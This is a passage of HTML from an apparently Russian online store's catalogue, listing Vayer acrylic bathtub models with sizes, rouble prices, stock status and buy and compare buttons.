                    <a class="pointer product__compare-link to-compare" data-id="209">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-vayer-bryza-140x140" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/vayer/vanna_bryza/vayer_akrilovaya_vanna_uglovaya_bryza_140x140_foto-258x185-3e0.jpg" alt="Акриловая ванна Vayer Bryza 140x140" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-vayer-bryza-140x140" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Vayer Bryza 140x140
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    25 230
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="209">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="210">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
                        <svg class='icon-stock product__stock-image-picture'><use xlink:href='#stock'></use></svg>
                    </span>
                    
                    <span class="product__stock-text">
					в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="210">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-vayer-iryda-150x150" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/vayer/vanna_iryda/vayer_akrilovaya_vanna_uglovaya_iryda_150x150-258x185-1d2.jpg" alt="Акриловая ванна Vayer Iryda 150x150" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-vayer-iryda-150x150" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Vayer Iryda 150x150
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    39 550
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="210">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="235">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
                        <svg class='icon-stock product__stock-image-picture'><use xlink:href='#stock'></use></svg>
                    </span>
                    
                    <span class="product__stock-text">
					в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="235">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-vayer-azalia-150x105" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/vayer/vanna_azalia/vayer_akrilovaya_vanna_azalia_150_160_170_foto-258x185-d31.jpg" alt="Акриловая ванна Vayer Azalia 150x105" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-vayer-azalia-150x105" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Vayer Azalia 150x105
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    27 800
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="235">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="236">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
                        <svg class='icon-stock product__stock-image-picture'><use xlink:href='#stock'></use></svg>
                    </span>
                    
                    <span class="product__stock-text">
					в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="236">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-vayer-azalia-160x105" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/vayer/vanna_azalia/vayer_akrilovaya_vanna_azalia_150_160_170_foto-258x185-d31.jpg" alt="Акриловая ванна Vayer Azalia 160x105" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-vayer-azalia-160x105" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Vayer Azalia 160x105
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    28 220
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="236">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="237">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
                        <svg class='icon-stock product__stock-image-picture'><use xlink:href='#stock'></use></svg>
                    </span>
                    
                    <span class="product__stock-text">
					в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="237">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-vayer-azalia-170x105" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/vayer/vanna_azalia/vayer_akrilovaya_vanna_azalia_150_160_170_foto-258x185-d31.jpg" alt="Акриловая ванна Vayer Azalia 170x105" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-vayer-azalia-170x105" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Vayer Azalia 170x105
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    28 800
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="237">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="238">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
                        <svg class='icon-stock product__stock-image-picture'><use xlink:href='#stock'></use></svg>
                    </span>
                    
                    <span class="product__stock-text">
					в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="238">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-vayer-trinitiy-170x130" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/vayer/vanna_triniti/vayer_akrilovaya_vanna_trinity_170x130_160x120_foto-258x185-858.jpg" alt="Акриловая ванна Vayer Trinitiy 170x130" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-vayer-trinitiy-170x130" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Vayer Trinitiy 170x130
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    32 590
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="238">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="240">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
                        <svg class='icon-stock product__stock-image-picture'><use xlink:href='#stock'></use></svg>
                    </span>
                    
                    <span class="product__stock-text">
					в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="240">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-vayer-opal-180x120" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/vayer/vanna_opal/vayer_akrilovaya_vanna_opal_180x120-258x185-291.jpg" alt="Акриловая ванна Vayer Opal 180x120" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-vayer-opal-180x120" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Vayer Opal 180x120
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    33 850
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="240">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="241">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
                        <svg class='icon-stock product__stock-image-picture'><use xlink:href='#stock'></use></svg>
                    </span>
                    
                    <span class="product__stock-text">
					в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="241">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-vayer-beta-194x100" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/vayer/vanna_beta/vayer_akrilovaya_vanna_beta_kpl_194x100_foto-258x185-3e0.jpg" alt="Акриловая ванна Vayer Beta KPL 194x100" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-vayer-beta-194x100" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Vayer Beta KPL 194x100
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    101 440
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="241">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="540">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
                        <svg class='icon-stock product__stock-image-picture'><use xlink:href='#stock'></use></svg>
                    </span>
                    
                    <span class="product__stock-text">
					в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="540">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-vayer-beta-194x1001" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/vayer/vanna_beta/vayer_akrilovaya_vanna_beta_kpl_194x100-258x185-3e0.jpg" alt="Акриловая ванна Vayer Beta 194x100" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-vayer-beta-194x1001" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Vayer Beta 194x100
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    56 340
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="540">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="541">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
                        <svg class='icon-stock product__stock-image-picture'><use xlink:href='#stock'></use></svg>
                    </span>
                    
                    <span class="product__stock-text">
					в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="541">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-vayer-savero-180x80" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/vayer/vanna_savero/vayer_akrilovaya_vanna_savero_150_160_170_180_foto-258x185-6e2.jpg" alt="Акриловая ванна Vayer Savero 180x80" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-vayer-savero-180x80" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Vayer Savero 180x80
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    27 540
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="541">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="542">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
                        <svg class='icon-stock product__stock-image-picture'><use xlink:href='#stock'></use></svg>
                    </span>
                    
                    <span class="product__stock-text">
					в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="542">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-vayer-savero-170x75" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/vayer/vanna_savero/vayer_akrilovaya_vanna_savero_150_160_170_180_foto-258x185-6e2.jpg" alt="Акриловая ванна Vayer Savero 170x75" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-vayer-savero-170x75" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Vayer Savero 170x75
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    21 210
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="542">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="543">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
                        <svg class='icon-stock product__stock-image-picture'><use xlink:href='#stock'></use></svg>
                    </span>
                    
                    <span class="product__stock-text">
					в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="543">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-vayer-savero-170x70" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/vayer/vanna_savero/vayer_akrilovaya_vanna_savero_150_160_170_180_foto-258x185-6e2.jpg" alt="Акриловая ванна Vayer Savero 170x70" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-vayer-savero-170x70" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Vayer Savero 170x70
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    21 260
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="543">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="544">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
                        <svg class='icon-stock product__stock-image-picture'><use xlink:href='#stock'></use></svg>
                    </span>
                    
                    <span class="product__stock-text">
					в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="544">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-vayer-savero-160x70" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/vayer/vanna_savero/vayer_akrilovaya_vanna_savero_150_160_170_180-258x185-6e2.jpg" alt="Акриловая ванна Vayer Savero 160x70" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-vayer-savero-160x70" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Vayer Savero 160x70
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    24 910
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
